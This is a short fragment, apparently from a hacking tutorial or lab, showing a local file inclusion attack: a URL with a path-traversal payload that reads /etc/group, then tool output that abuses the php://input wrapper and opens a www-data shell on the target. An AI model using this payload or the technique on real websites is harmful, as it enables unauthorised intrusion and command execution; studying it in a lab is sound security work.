 http://hackingyontemleri.com/fileincl/example1.php?page=../../../../../../../../../../../../../../etc/group
[*] Trying to exploit php://input wrapper on 'http://hackingyontemleri.com/fileincl/example1.php?page='..
[+] The website seems to be vulnerable. Opening a Shell..
[If you want to send PHP commands rather than system commands add php:// before them (ex: php:// fwrite(fopen(
'a.txt','w'),"content");]
www-data@hackingyontemleri.com:/var/www/fileincl$